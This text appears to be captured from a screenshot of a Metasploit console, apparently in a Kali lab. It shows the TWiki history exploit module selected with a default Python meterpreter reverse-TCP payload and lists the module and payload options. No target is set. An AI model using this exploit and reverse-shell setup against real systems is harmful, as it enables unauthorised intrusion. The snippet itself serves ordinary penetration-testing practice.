 msf6 > use 2
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
View the full module info with the info, or info -d command.